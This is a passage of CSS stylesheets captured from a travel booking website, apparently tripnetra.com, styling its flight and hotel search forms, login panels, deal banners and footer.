    font-size: 13px;
}
.padspecbag:last-child {
    border-right: medium none;
}
.paggenerul {
    display: block;
    overflow: hidden;
    padding: 10px;
}
.paggenerul > li {
    border: 1px solid #dddddd;
    display: block;
    margin-top: -1px;
    overflow: hidden;
}
.padpasenger {
    padding:10px;
}
.pasnumber {
    font-size: 18px;
}
.pasnumber > strong {
    color: #666666;
    display: block;
    font-size: 14px;
    font-weight: normal;
    overflow: hidden;
}
.paccalu {
    background: #eeeeee none repeat scroll 0 0;
    border-radius: 3px;
    display: block;
    margin: 10px 0;
    overflow: hidden;
    padding: 10px;
}
.lftbagcal {
    color: #666666;
    float: left;
    font-size: 13px;
}
.lftbagcal > strong {
    color: #333333;
    display: block;
    font-weight: normal;
}
.rgtbagcal {
    float: right;
    font-size: 16px;
}

.progress.flghtloas{width:100%}
.form-control {border: 1px solid #b0b0b0;border-radius: 0;box-shadow: 0 0 10px -5px #cccccc inset;color: #666666;float: left;
    font-size: 14px;height: 40px;padding: 0 8px 0 40px;width: 100%;}
.user-heading {
    /* height: 63px; */
    display: table;
    margin: 9.5% auto;
    text-align: left;
    float: left;
}
.booking-item-container { display: none; }
.trbook .contentsdw {background: transparent;border: none;box-shadow: none;padding: 0;}


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/css/style_mega.css
body_size: 26090
content:

.numb strong {
	background: #306fb7 none repeat scroll 0 0;
	border-radius: 0 0 0 30px;
	color: #ffffff;
	display: block;
	font-size: 20px;
	font-weight: normal;
	padding: 9px 60px 10px 20px;
}
.mn_bg {
	background: #098cda none repeat scroll 0 0;
	height: 130px;
	padding: 10px;
	position: absolute !important;
	right: 0;
	text-align: center;
	width: 120px;
	z-index: 9;
}
.numb {
	color: #ffffff;
	display: block;
	font-size: 11px;
}
.moretop {
	background: #0079bb none repeat scroll 0 0;
	float: left;
	width: 100%;
}
.moretop .ritsude li a {
	line-height: 35px;
}
.position_relative {
	position: relative;
}
.menu_toggle {
	background: #f78e1e; /* Old browsers */
background: -moz-linear-gradient(top, #f78e1e 0%, #f26722 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #f78e1e 0%,#f26722 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #f78e1e 0%,#f26722 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f78e1e', endColorstr='#f26722',GradientType=0 ); /* IE6-9 */
	border: 0 none;
	display: none;
	float: right;
	margin: 46px 136px 0 0;
	padding: 10px;
}






.centerpul {
	display: block;
	margin: 20px 0;
	overflow: hidden;
	position: relative;
	text-align: center;
}
.centerpul::after {
 background: #dddddd none repeat scroll 0 0;
 content: "";
 height: 1px;
 left: 0;
 position: absolute;
 right: 0;
 top: 50%;
}
.orbar {
	background: #cccccc none repeat scroll 0 0;
	border-radius: 30px;
	color: #333333;
	display: block;
	height: 30px;
	line-height: 30px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	width: 30px;
	z-index: 10;
}
.orbar strong {
	font-weight: 300;
}
.rowput {
	float: left;
	margin-bottom: 10px;
	position: relative;
	width: 100%;
}
.rowput .fa {
	background: #f5f5f5 none repeat scroll 0 0;
	border-radius: 3px 0 0 3px;
	color: #bbbbbb;
	font-size: 22px;
	left: 2px;
	line-height: 38px;
	position: absolute;
	text-align: center;
	top: 2px;
	width: 35px;
}
.rowput .squaredThree1 {
/*	padding: 6px 6px 6px 45px;*/
	width: auto;
}
input.logpadding {
	height: 42px;
}
.forgtpsw {
	color: #2aa9e0;
	float: right;
	line-height: 22px;
}
.submitlogin {
	background: #ff6633 none repeat scroll 0 0;
	border: 1px solid #e6780f;
	border-radius: 0;
	box-shadow: 0 3px 0 0 #d66810;
	color: #ffffff;
	display: block;
	font-size: 16px;
	line-height: 20px;
	margin: 12px 0;
	overflow: hidden;
	padding: 10px 0;
	width: 100%;
}
.dntacnt {
	border-top: 1px solid #eeeeee;
	color: #666666;
	display: block;
	font-size: 13px;
	line-height: 20px;
	margin-top: 20px;
	overflow: hidden;
	padding: 10px 0 0;
}
.dntacnt a {
	color: #2aa9e0;
}
.nopad {
	padding: 0 !important;
}
.topssec::after {
 background: rgba(0, 0, 0, 0) none no-repeat scroll center bottom;
 bottom: -45px;
 content: "";
 height: 45px;
 position: absolute;
 width: 100%;
}
.topssec {
	background: #fff none repeat scroll 0 0;
	float: left;
	height: 95px;
	position: relative;
	width: 100%;
}
.logo {
	float: left;
	padding: 1px 0;
}
.tagline {
	color: #2b2b2b;
	font-size: 18px;
	font-weight: 500;
	line-height: 70px;
	margin: 0 10px;
}
.logo img {
	margin: 10px 0 0;
	max-width: 100%;
}
.ritsude {
	float: right;
	padding: 0 30px 0 0;
}
.sidall_1 {
	float: right;
	margin: 0;
	position: relative;
	right: 220px;
}
.ritsude_1 {
	float: right;
}
.sidebtn {
	float: left;
	position: relative;
}
/*.topa {
	float: left;
	margin-right: 0;
	padding: 0 !important;
}*/
.mysign::before {
 background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -239px -52px;
 content: "";
 height: 15px;
 margin-left: -14px;
 position: absolute;
 right: 12%;
 top: -11px;
 width: 28px;
}
.mysign1::before {
 background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -239px -52px;
 content: "";
 height: 15px;
 left: 50%;
 margin-left: 25px;
 position: absolute;
 top: -11px;
 width: 28px;
}
.nav > li > a.topa:hover, .nav > li > a.topa:focus, .nav .open > a, .nav .open > a.topa:hover, .nav .open > a.topa:focus {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.reglognorml {
	display: block;
	overflow: hidden;
	position: relative;
}
.reglog {
	display: block;
	max-width: 150px;
	overflow: hidden;
	position: relative;
}
.userimage {
	margin: 10px auto;
	text-align: center;
	width: 20px;
}
.userorlogin {
	color: #fff;
	display: block;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
}
.tabbable.customtab {
/*	background: rgba(23, 67, 109, 0.5) none repeat scroll 0 0;*/
	float: left;
	height: auto;
	width: 100%;
}
.caret.cartdown {
	color: #f1dcda;
	margin: 5px;
}
.flags {
	color: #fff;
	float: left;
	font-size: 14px;
	margin: 0 0px 0 10px;
}
.flags .fa {
	font-size: 21px;
}
.logo strong {
	color: #666;
	font-size: 20px;
}
#fadeandscalereg {
	margin: 0 auto;
	min-width: auto;
	overflow: hidden;
}
.wellme {
	background-color: #ffffff;
	border: 1px solid #e3e3e3;
	border-radius: 0;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05) inset;
	margin-bottom: 20px;
	max-width: 640px;
	min-height: 20px;
	min-width: 400px;
	padding: 15px;
	width: 400px;
}
.centerload {
	background: #ffffff none repeat scroll 0 0;
	border-radius: 5px;
	box-shadow: 0 0 10px -5px #000000;
	display: block;
	margin: 5% auto;
	max-width: 100px;
	min-width: 50%;
	padding: 5%;
	text-align: center;
}
.rember {
	font-size: 14px;
	line-height: 20px;
}
.signupterms {
	font-size: 13px;
	line-height: 20px;
}
.dropdown > a {
	transition: all 0.2s ease-in 0s;
}
.dropdown-menu.animated {
	animation-duration: 0.55s;
	animation-timing-function: ease;
}
.dropdown-menu.animated.fadeIn {
	animation-duration: 0.45s;
	animation-timing-function: ease-out;
}
.captngrp {
	display: block;
	margin: 0 0 45px;
	overflow: hidden;
}
.bigcaption {
	color: #ffffff;
	display: block;
	font-size: 32px;
	font-weight: 600;
	overflow: hidden;
	text-align: center;
}
.smalcaptn {
	color: #ffffff;
	display: block;
	font-size: 20px;
	overflow: hidden;
	text-align: center;
}
.mn_radio {
	border-radius: 4px;
	float: left;
	margin: 0;
}
input.css-checkbox[type="radio"] {
	border: 0 none;
	clip: rect(0px, 0px, 0px, 0px);
	height: 1px;
	left: -1000px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	z-index: -1000;
}
input.css-checkbox[type="radio"] + label.css-label, input.css-checkbox[type="radio"] + label.css-label.clr {
color: #000;
    cursor: pointer;
    display: inline-block;
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    margin: 0;
    padding: 7px 15px;
    vertical-align: middle;
    background: #fff;
    border: 1px solid #49a6fc;
}
input.css-checkbox[type="radio"]:checked + label.css-label, input.css-checkbox[type="radio"] + label.css-label.chk {
    background-color: #098cda;
    color: #fff;
}
.mn_add_city {
	border: 1px solid #fff;
	border-radius: 3px;
	height: 40px;
	line-height: 25px;
	margin: 24px 0 0;
	padding: 5px;
	text-align: center;
	width: 35px;
	position: absolute;
    right: -35px;
    top: 0;
}
.mn_add_city a {
	color: #fff;
}
.mn_add_city i {
	font-size: 15px;
	padding: 7px 0 0;
}
.mn_disabled input {
	background: #ddd no-repeat scroll 5px -255px !important;
	color: #777 !important;
}
.booktops {
	color: #ffffff;
	font-size: 20px;
	margin-bottom: 10px;
}
.cmsoom {
	color: #ffffff;
	display: block;
	font-size: 30px;
	padding: 30px;
}
.searchtabs {
	display: block;
	float: left;
	overflow: hidden;
	position: relative;
	width: 100%;
}
.backsliding {
	float: left;
	position: relative;
	width: 100%;
}
.backtabslide {
	display: block;
	height: 500px;
	overflow: hidden;
	width: 100%;
}
.backtabslide img {
	height: 500px;
	max-height: 500px;
	width: 100%;
}
.whenfixmar {
	display: block;
	float: left;
	margin: 50px 0;
	overflow: hidden;
	position: relative;
	width: 100%;
	z-index: 10;
}
.outtabcontent {
	display: block;
	margin: 0 -15px;
}
.totopp {
	display: block;
	overflow: hidden;
}
.outsideserach {
	display: block;
	margin: 0;
	overflow:visible;
}
.outpad10 {
	margin: 0 -10px;
}
.pad10 {
	padding: 0;
}
.customtab .nav-tabs {
	border: 0 none;
}
.customtab .nav-tabs li a {
    border: medium none;
    border-radius: 4px 4px 0 0;
    color: #000;
    font-size: 15px;
    /* line-height: 31px; */
    margin: 0;
    padding: 10px 25px;
    position: relative;
    text-align: center;
    background: #fff;
}
.mn_addroom {
	border: 1px solid #fff;
	border-radius: 3px;
	line-height: 25px;
	margin: 10px 0;
	padding: 9px;
}
.mn_addroom p {
	margin: 0;
}
.mn_addroom a {
	color: #fff;
	font-size: 14px;
}
.mn_addroom i {
	border: 1px solid #fff;
	border-radius: 50%;
	float: right;
	font-size: 11px;
	height: 23px;
	padding: 5px;
	text-align: center;
	width: 23px;
}
.airline img {display: none;}
.customtab .nav-tabs > li > a:hover {
/*	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;*/
}
.customtab .nav-tabs > li.active > a, .customtab .nav-tabs > li.active > a:hover, .customtab .nav-tabs > li.active > a:focus {
	
background: #ffc000;
	border: medium none;
	color: #fff;
	    border-radius: 4px 4px 0 0;
}
.customtab .nav-tabs > li.active > spanfa, .customtab .nav-tabs > li.active > spanfa:hover, .customtab .nav-tabs > li.active > spanfa:focus {
	background: rgba(0, 177, 255, 1) none no-repeat scroll 0 0;
	border: medium none;
	color: #fff;
}
.afbf::after {
 background: rgba(249, 104, 0, 0.02) none repeat scroll 0 0;
 bottom: 0;
 content: "";
 left: 0;
 position: absolute;
 right: 0;
 top: 0;
}
.afbf::before {
 background: rgba(29, 29, 31, 0.15) none repeat scroll 0 0;
 bottom: 0;
 content: "";
 left: 0;
 position: absolute;
 right: 0;
 top: 0;
 z-index: 1;
}
.nav.nav-tabs > li:last-child {
	margin: 0;
}
.customtab .nav-tabs .spanfa {
	display: block;
    float: left;
    height: 30px;
    width: 100%;
}
.customtab .nav-tabs .spanha {
	background: rgba(0, 0, 0, 0.1) none no-repeat scroll 0 0;
	display: block;
	font-size: 18px;
	height: 100%;
	left: 0;
	padding: 15px 10px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 60px;
}
.tabbable.customtab ul {
/*	border-bottom: 2px solid #f26722;*/
	margin-bottom: 0;
}
.mrgrgt {
	margin-right: 3px;
}
.sprite {
	background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll 0 0;
}
.sprite.chating {
	background-position: 0 0;
	height: 35px;
	margin: 12px 0;
	width: 40px;
}
.customtab .nav-tabs .spanfa.faflight {
	background-position: -62px -2px;
}
.customtab .nav-tabs .spanfa.fahotel {
	background-position: -120px -2px;
}
.customtab .nav-tabs .spanfa.fapack {
	background-position: -180px -2px;
}
.customtab .nav-tabs .spanfa.facar {
	background-position: -238px -2px;
}
.customtab .nav-tabs .spanfa.fatra {
	background-position: -294px -2px;
}
.mn_ho {
/*	line-height: 1px;*/
}
.customtab .nav-tabs > li {
	margin-bottom: 0;
    margin-right: 2px;
}
.customtab .tab-content {
	background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
	float: left;
	min-height: 180px;
	width: 100%;
}
.intabs {
	float: left;
	padding: 20px;
	position: relative;
	width: 100%;
}
.waywy {
	display: block;
	margin-bottom: 15px;
	overflow: hidden;
}
.smalway {float: left;overflow: hidden;}
.smalway1 {
	border: 1px solid #ffffff;
	float: left;
	margin-right: 30px;
	overflow: hidden;
}
.wament1:last-child {
	border-right: medium none;
}
.wament1 {
	border-right: 1px solid #fff;
	color: #ffffff;
	float: left;
	font-size: 13px;
	height: 35px;
	line-height: 35px;
	padding: 0 15px;
}
.wament1.active {
	color: #306fb7;
}
.wament1.active:hover {
	color: #306fb7;
}
.wament1:hover {
	color: #fff;
}
.wament.active {
	color: #f68b1f;
}
.mn_mar {
	margin: 23px 0 !important;
}
.wament.active:hover {
	color: #306fb7;
}
.wament {
	border-right: 1px solid #fff;
	color: #ffffff;
	float: left;
	font-size: 13px;
	height: 35px;
	line-height: 35px;
	padding: 0 15px;
}
.wament:last-child {
	border-right: medium none;
}
.wament:hover {
	color: #fff;
}
.marginbotom10 {
	float: left;
	margin-bottom: 5px;
	width: 100%;
}
.formlabel {
	color: #ffffff;
	font-size: 14px;
	margin: 4px 0; display: none;
}
.relativemask {
	float: left;
	position: relative;
	width: 100%;
}
.mfrom {
	background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -59px -37px;
}
.maskimg {
	height: 38px;
	left: 1px;
	position: absolute;
	top: 1px;
	width: 40px;
}
.ft {
	border: 1px solid #b0b0b0;
	border-radius: 0;
	box-shadow: 0 0 10px -5px #cccccc inset;
	color: #666666;
	float: left;
	font-size: 14px;
	height: 40px;
	padding: 0 8px 0 40px;
	width: 100%;
}
.mto {
	background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -115px -35px;
}
.caln {
	background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -170px -34px;
}
.hfrom {
	background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -450px -34px;
}
.nunight {
	background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -490px -34px;
}
.nuadult {
	background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -380px -36px;
}
.nuchild {
	background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -422px -36px;
}
.nuinfant {
	background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -530px -36px;
}
.nuclass {
	background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -566px -40px;
}
.nuprefe {
	background: rgba(0, 0, 0, 0) url("../images/sprite.png") no-repeat scroll -342px -38px;
}
.forminput {
	border: 1px solid #dddddd;
	border-radius: 0;
	box-shadow: 0 0 10px -5px #cccccc inset;
	color: #666666;
	float: left;
	font-size: 14px;
	height: 40px;
	padding: 10px 10px 10px 40px;
	width: 100%;
}
.selectedwrap::after {
 background: #ffffff none repeat scroll 0 0;
 bottom: 1px;
 color: #666666;
 content: "";
 cursor: pointer;
 font-family: "FontAwesome";
 font-size: 14px;
 height: 38px;
 line-height: 36px;
 pointer-events: none;
 position: absolute;
 right: 1px;
 text-align: center;
 top: 1px;
 width: 25px;
}
.selectedwrap {
	position: relative;
}
.flyinputsnor {
	border: 1px solid #dddddd;
	border-radius: 0;
	box-shadow: 0 0 10px -5px #cccccc inset;
	color: #333333;
	display: block;
	font-size: 14px;
	height: 40px;
	overflow: hidden;
	padding: 0 0 0 40px;
	width: 100%; 
}
.formsubmit {
	display: block;
	margin: 10px 0;
	overflow: hidden;
}
.srchbutn {
    color: #000;
    background-color: #ffc000;
    border: 1px solid #ffd041;
    border-radius: 0;
    /* color: #fff; */
    font-size: 15px;
    height: 40px;
    padding:0 30px 0 5px;
    position: relative;
    text-transform: uppercase;
    width: 100%;
}
.onlynumwrap {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #dddddd;
	border-radius: 3px;
	height: 50px;
	position: relative;
}
.onlynum {
	display: table;
	width: 100%;
}
.formlabel strong {
	font-size: 11px;
	font-weight: normal;
	    display: none;
}
.onlynum .btn.btnpot {
	background: #ffffff none repeat scroll 0 0;
	border: medium none;
	border-radius: 0;
	display: table-cell;
	float: none;
	height: 48px;
	margin: 0;
	padding: 0;
	vertical-align: middle;
	width: 33.33%;
}
.onlynum .form-control {
	border: medium none;
	box-shadow: none;
	display: table-cell;
	font-size: 22px;
	height: 46px;
	line-height: normal;
	margin: 0;
	padding: 0;
	text-align: center;
	vertical-align: middle;
	width: 33.33%;
}
.banners {
	display: block;
	overflow: hidden;
	width: 100%;
}
.banners img {
	max-width: 100%;
}
.outtabcontent .item {
	position: relative;
}
.bannerclicks .owl-controls.clickable {
	bottom: 0;
	position: absolute;
	right: -30px;
}
.bannerclicks.owl-theme .owl-controls .owl-page span {
	background: #fff none repeat scroll 0 0;
}
.bannerclicks.owl-theme .owl-controls .owl-page {
	display: block;
}
.sprite.banner {
	background-position: -2px -122px;
	float: left;
	height: 100px;
	width: 110px;
}
.rgtbanner {
	text-align: right;
}
.bigconet {
	color: #fff;
	font-size: 22px;
}
.ofper {
	color: #fff;
	font-size: 13px;
}
.wdth45 {
	float: left;
	width: 47%;
}
.wdth10 {
	float: left;
	width: 6%;
}
.flexchange.fa {
	background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	border-radius: 30px;
	color: #acabab;
	cursor: pointer;
	display: block;
	font-size: 22px;
	height: 35px;
	line-height: 35px;
	margin: 10px auto;
	text-align: center;
	width: 35px;
}
.dest_out {
	display: block;
	margin: 0 -15px;
	overflow: hidden;
}
.deat_image {
	display: block;
	height: 327px;
	margin: 15px 0;
	overflow: hidden;
	position: relative;
	width: 100%;
}
.deat_image img {
	min-height: 327px;
	width: 100%;
}
.blackovhotel {
	background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
	bottom: 0;
	color: #fff;
	font-size: 20px;
	left: 0;
	padding: 10px;
	position: absolute;
	right: 0;
	text-align: center;
}
.roomnum, .numroom {
	background: rgba(0, 0, 0, 0) url("../images/room.png") no-repeat scroll left 0;
}
.roomnum {
	float: left;
	height: 40px;
	margin: 0;
	width: 96%;
}
.numroom {
	background-position: 102% -2px;
	color: #ffffff;
	display: block;
	float: right;
	font-size: 13px;
	height: 40px;
	line-height: 38px;
	margin-right: -18px;
	padding-right: 25px;
	text-align: center;
	width: 100%;
}
.ithudeals {
	background: rgba(0, 0, 0, 0) url("../images/top_dest_bg.jpg") repeat scroll 0 0;
	float: left;
	height: auto;
	padding: 10px 0;
	width: 100%;
}
.pagehed {
	color: #30312f;
	display: block;
	font-size: 25px;
	font-weight: normal;
	line-height: 1;
	margin: 15px 0;
	overflow: hidden;
	padding-bottom: 5px;
	text-align: center;
}
.pagehed span {
	display: inline-block;
	position: relative;
}
.pagehed span::before {
 right: 100%;
}
.pagehed span::before, .pagehed span::after {
 border-bottom: 2px solid #098cda;
 content: "";
 height: 5px;
 margin-left: 25px;
 margin-right: 25px;
 position: absolute;
 top: 9px;
 width: 100px;
}
.lorem {
	color: #333;
	font-size: 14px;
	text-align: center;
}
.col-mn-2 {
	float: left;
	min-height: 1px;
	padding-right: 10px;
	position: relative;
	width: 20%;
}
.col-mn-4 {
	float: left;
	min-height: 1px;
	padding-right: 10px;
	position: relative;
	width: 40%;
}
.mn_img {
	display: block;
	margin: 10px 0 0;
	overflow: hidden;
	position: relative;
	width: 100%;
}
.mn_top_1 {
	cursor: pointer;
	display: block;
	height: 250px;
	overflow: hidden;
	position: relative;
	transition: all 400ms ease-in-out 0s;
}
.mn_top_1 img {
	/*min-height: 250px;*/
	transition: all 400ms ease-in-out 0s;
	width: 100%;
}
.mn_find {
	background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	border-radius: 5px 5px 0 0;
	bottom: 0;
	display: block;
	height: 50px;
	overflow: hidden;
	position: absolute;
	top: 0;
	width: 100%;
}
.mn_find h3 {
	color: #fff;
	font-size: 18px;
	margin: 15px 0;
	text-align: center;
}
.mn_hotelname {
	margin: -38px 10px 0;
	padding: 8px 0 0;
	position: relative;
	text-align: left;
	z-index: 9;
}
.mn_hotelname p {
	color: #fff;
	font-size: 16px;
	padding: 5px 10px;
}
.mn_hotelname img {
	height: auto !important;
	min-height: auto !important;
	width: 90px;
}
.mn_hotelprice {
	background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
	border-radius: 0 0 3px;
	height: 50px;
	margin: -50px 0 0;
	padding: 6px 0 0;
	position: relative;
	width: auto;
	z-index: 9;
}
.mn_hotelprice h6 {
	color: #fff;
	font-size: 12px;
	line-height: 20px;
	margin: 0;
	padding: 0;
	text-align: center;
	width: 100px;
}
.mn_hotelprice h6 span {
	color: #5fc8c2;
	font-size: 15px;
}
.grid {
	clear: both;
	list-style: outside none none;
	position: relative;
	text-align: center;
}
.grid figure {
	float: left;
	height: auto;
	text-align: center;
	width: 100%;
}
.grid figure img {
	border-radius: 5px;
	display: block;
	max-width: 100%;
	/*min-height: 100%;*/
	position: relative;
}
.grid figure figcaption {
	backface-visibility: hidden;
	color: #fff;
	font-size: 1.25em;
	padding: 1em;
	text-transform: uppercase;
}
.grid figure figcaption::before, .grid figure figcaption::after {
 pointer-events: none;
}
.grid figure figcaption, .grid figure figcaption > a {
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.grid figure p {
	margin: 0;
}
.grid figure p {
	font-size: 68.5%;
	letter-spacing: 1px;
}
.mn_top_1.effect-julia a {
	color: #fff;
}
figure.effect-julia img {
	backface-visibility: hidden;
	height: 267px;
	max-width: none;
	transition: opacity 1s ease 0s, transform 1s ease 0s;
	-webkit-transition: opacity 1s ease 0s, -webkit-transform 1s ease 0s;
}
figure.effect-julia figcaption {
	text-align: left;
}
figure.effect-julia p {
	background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
	color: #fff;
	display: inline-block;
	font-size: 75%;
	border-radius:5px;
	font-weight: 500;
	margin: 10em 4em 0;
	padding: 0.6em 1em;
	text-transform: none;
	transform: translate3d(-360px, 0px, 0px);
	transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
	-webkit-transition: opacity 0.35s ease 0s, -webkit-transform 0.35s ease 0s;
}
figure.mn_juila p {
	margin: 10em 14em 0;
}
figure.effect-julia p:first-child {
	transition-delay: 0.15s;
}
figure.effect-julia p:nth-of-type(2) {
 transition-delay: 0.1s;
}
figure.effect-julia p:nth-of-type(3) {
 transition-delay: 0.05s;
}
figure.effect-julia:hover p:first-child {
	transition-delay: 0s;
}
figure.effect-julia:hover p:nth-of-type(2) {
 transition-delay: 0.05s;
}
figure.effect-julia:hover p:nth-of-type(3) {
 transition-delay: 0.1s;
}
figure.effect-julia:hover img {
	opacity: 0.8;
	transform: scale3d(1.1, 1.1, 1);
	-webkit-transform: scale3d(1.1, 1.1, 1);
}
figure.effect-julia:hover p {
	opacity: 1;
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-controls {
/*	position: absolute;
	top: 44%;
	width: 100%;*/
}
.owl-prev {
	background: rgba(0, 0, 0, 0) url("../images/nav1.png") no-repeat scroll 0 0;
	display: block;
	float: left;
	height: 48px;
	text-indent: -99999px;
	width: 30px;
	margin-left: 15px;
}
.owl-next {
	background: rgba(0, 0, 0, 0) url("../images/navnext1.png") no-repeat scroll 0 0;
	display: block;
	float: right;
	height: 48px;
	text-indent: -99999px;
	width: 15px;
	margin-right: 15px;
}
.hotel_deals {
	background: #fff none repeat scroll 0 0;
	float: left;
	height: auto;
	padding: 20px 0;
	width: 100%;
}
.outerhotels {
	display: block;
	margin: 20px 0;
	overflow: hidden;
}
.hotel_image {
	display: block;
	overflow: hidden;
	padding: 0;
	position: relative;
	width: 100%;
}
.inimage {
	cursor: pointer;
	display: block;
	height: 250px;
	overflow: hidden;
	position: relative;
	transition: all 400ms ease-in-out 0s;
}
.inimage:hover img {
	transform: scale(1.2);
	transition: all 400ms ease-in-out 0s;
}
.inimage img {
	min-height: 250px;
	transition: all 400ms ease-in-out 0s;
	width: 100%;
}
.absint2 {
	bottom: 0;
	min-width: 47%;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 10;
}
.absinn {
	color: #fff;
	display: block;
	overflow: hidden;
	padding: 10px 8px;
}
.absint2::after {
 content: "";
 height: 200%;
 position: absolute;
 right: -250px;
 top: -66px;
 transform: rotate(-45deg);
 width: 200%;
 z-index: -1;
}
/*.absintcol1::after {
 background: rgba(21, 38, 47, 0.8) none repeat scroll 0 0;
}*/
.ritsave {
	bottom: 10px;
	display: block;
	overflow: hidden;
	position: absolute;
	right: 10px;
}
.saveupto {
	font-size: 14px;
	text-align: right;
}
.saveupto strong {
	display: block;
	font-size: 24px;
	overflow: hidden;
}
.smilebig2 h3 {
	display: block;
	font-size: 18px;
	line-height: 22px;
	margin: 10px 0 0;
	overflow: hidden;
	text-align: right;
}
.mn_why {
	background: url("../images/why_bg.jpg") no-repeat;
	background-size: cover;
	float: left;
	padding: 20px 0;
	width: 100%;
}
.why_book {
	color: #fff;
}
.lorem_1 {
	color: #fff;
	font-size: 14px;
	text-align: center;
}
.mn_trust {
	color: #fff;
	margin: 20px 0;
	text-align: center;
}
.mn_subscribe {
	
background: #f78e1e; /* Old browsers */
background: -moz-linear-gradient(top, #f78e1e 0%, #f26722 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #f78e1e 0%,#f26722 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #f78e1e 0%,#f26722 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f78e1e', endColorstr='#f26722',GradientType=0 ); /* IE6-9 */
	float: left;
	padding: 20px 0;
	width: 100%;
}
.mn_sub {
	float: left;
}
.mn_sub h4 {
	color: #fff;
	font-size: 22px;
	margin: 5px 0;
}
.payblnhm {
	display: block;
	margin: 10px 0;
}
.singecartpricebuk {
	color: #ec4614;
	font-size: 15px;
	margin: 10px 0;
}
.promocode {
	border: 1px solid #ddd;
	color: #bbb;
	display: block;
	height: 45px;
	outline: medium none;
	overflow: hidden;
	padding: 5px;
	width: 100%;
}
.payblnhm {
	display: block;
	margin: 0;
}
.promosubmit {
    background-color: #ffc000;
    border: 1px solid #ffd041;
	color: #fff;
	display: table;
	font-size: 15px;
	height: 45px;
	outline: medium none;
	padding: 6px;
	text-align: center;
	width: 100%;
}
.middlewapper {
	background: #fff none repeat scroll 0 0;
}
.mn_heading {
	background: #f2f3f4;
	float: left;
	padding: 10px 0;
	width: 100%;
}
.mn_heading h4 {
	color: #35465a;
	font-weight: normal;
}
.footerwrapper {
	background: #fff none repeat scroll 0 0;
	float: left;
	padding-top: 20px;
	width: 100%;
}
.mn_h {
	margin: 10px 0 0;
	width: 150px;
}
.footerwrapper a {
	color: #35465a;
	font-size: 13px;
	line-height: 30px;
	padding-left: 0;
	text-decoration: none;
	transition: padding-left 0.1s ease 0s;
}
.fcontact {
	color: #35465a;
	font-size: 13.5px;
	line-height: 30px;
}
.copyright {
	background: #f2f2f2 none repeat scroll 0 0;
	color: #333;
	font-family: "Open Sans", sans-serif;
	padding: 15px 0 0;
}
.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}
.copy a {
	color: #ffb932;
}
.copyright_1 {
	background: #3e3e3e none repeat scroll 0 0;
	color: #fff;
	font-family: "Open Sans", sans-serif;
	padding: 15px 0;
}
.mn_add {
	float: left;
	margin: 0;
	width: 100%;
}
.mn_add img {
	width: 100%;
}
.nopad_left_right {
	padding:0;
}
.mn_downicon {
	display:none;
}
/*modify_search*/
#modify .pad10 {
}
.allpagewrp {
	float:left;
	width:100%;
}
.newmodify {
	float: left;
	width: 100%;
	background:#f6f6f6;
}
.contentsdw {
	float: left;
	padding: 5px 0;
	width: 100%;
}
.pad_ten {
	float: left;
	padding:8px 0;
	width: 100%;
}
.sprite.marker_icon {
	background-position: -97px -260px;
}
.sprite.calendar_icon {
	background-position: -181px -261px;
}
.sprite.pasnger_icon {
	background-position: -269px -261px;
}
.disabled {
	opacity: 0.2;
}
.left_icon {
	float: left;
	height: 40px;
	width: 40px;
}
.from_to_place {
	display: block;
	overflow:visible;
	padding-left: 10px;
}
.placename {
	color: #5f5f5f;
	display: block;
	font-size: 14px;
	margin: 0 0 8px;
	overflow: hidden;
	font-weight:normal;
}
.placename.mn_top_2 {
	margin: 15px 0 0;
}
.contryname {
	display: block;
	font-size: 16px;
	margin: 0;
	overflow: hidden;
	color:#000000;
	font-weight:normal;
}
.boxlabl {
	color: #5f5f5f;
	display: block;
	font-size: 14px;
	margin: 0 0 2px;
	overflow: hidden;
}
.faldate.fa {
	margin-right: 6px;
}
.datein {
	color: #000;
	display: block;
	font-size: 16px;
	overflow: hidden;
	font-family: roboto;
	margin-top: -3px;
}
.countlbl {
	color: #000;
	display: block;
	font-size: 16px;
	overflow: hidden;
	margin-top: -3px;
}
.modifysrch {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: 1px solid #245fa2;
